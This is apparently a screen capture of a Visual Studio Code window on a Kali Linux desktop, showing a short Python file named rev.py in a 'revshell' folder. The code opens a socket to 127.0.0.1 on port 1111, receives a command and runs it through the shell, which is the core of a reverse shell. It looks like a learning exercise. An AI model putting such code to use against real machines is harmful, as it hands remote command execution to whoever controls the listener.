 ● rev.py - Visual Studio Code
File Edit Selection View Go Run Terminal Help
rev.py
1
home > kali > Desktop > revshell > rev.py > ...
1 #!/usr/bin/env python3
2
3 import socket
4 import subprocess
5
6
7
8 server_address = '127.0.0.1'
9 server_port = 1111
1
10
11 conn = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
12
13 conn.connect((server_address, server_port))
14
15 command = conn.recv(1024)
16
17 result = subprocess.run(command, capture_output=True, text=True, shell=True)
18
19
20 print(command)